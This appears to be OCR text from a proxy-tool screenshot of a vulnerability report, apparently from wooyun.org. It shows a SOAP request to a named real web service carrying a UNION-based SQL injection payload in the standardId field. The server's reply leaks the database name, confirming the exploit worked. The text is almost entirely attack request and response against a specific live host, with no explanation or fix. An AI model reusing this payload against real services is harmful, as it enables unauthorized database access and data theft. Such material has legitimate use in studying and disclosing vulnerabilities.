 Raw Params Headers Hex XML
POST /cardService.asmx HTTP/1.1
Host: iccardwebservice.kjpt.91huayi.com
Content-Type: text/xml; charset=utf-8
Content-Length: 409
SOAPAction: "http://tempuri.org/GetOrderListBySId"
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body>
<GetOrderListBySId xmlns="http://tempuri.org/">
<standardId>a' union all select NULL,db_name() --</standardId>
</GetOrderListBySId>
</soap:Body>
</soap:Envelope>
? < + > Type a search term 0 matches
Done
Raw Headers Hex XML
Date: Mon, 26 Oct 2015 12:03:46 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 2.0.50727
Cache-Control: private, max-age=0
Content-Type: text/xml; charset=utf-8
Content-Length: 1378
<?xml version="1.0" encoding="utf-8"?><soap:Envelope
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"><soap:Body><GetOrderListBySIdResponse
xmlns="http://tempuri.org/"><GetOrderListBySIdResult><xs:schema id="NewDataSet" xmlns=""
xmlns:xs="http://www.w3.org/2001/XMLSchema"
xmlns:msdata="urn:schemas-microsoft-com:xml-msdata"><xs:element name="NewDataSet"
msdata:IsDataSet="true" msdata:MainDataTable="orderlist"
msdata:UseCurrentLocale="true"><xs:complexType><xs:choice minOccurs="0"
maxOccurs="unbounded"><xs:element name="orderlist"><xs:complexType><xs:sequence><xs:element
name="order_collect_key" msdata:DataType="System.Guid, mscorlib, Version=2.0.0.0, Culture=neutral,
PublicKeyToken=b77a5c561934e089" type="xs:string" minOccurs="0" /><xs:element name="collect_no"
type="xs:string" minOccurs="0"
/></xs:sequence></xs:complexType></xs:element></xs:choice></xs:complexType></xs:element></xs:schema><di
ffgr:diffgram xmlns:msdata="urn:schemas-microsoft-com:xml-msdata"
xmlns:diffgr="urn:schemas-microsoft-com:xml-diffgram-v1"><DocumentElement xmlns=""><orderlist
diffgr:id="orderlist1"
msdata:rowOrder="0"><collect_no>kjpt_order</collect_no></orderlist></DocumentElement></diffgr:diffgram>
</GetOrderListBySIdResult></GetOrderListBySIdResponse></soap:Body></soap:Envelope>
? < + > Type a search term 0 matches
www.wooyun.org
1,609 bytes | 1,035 millis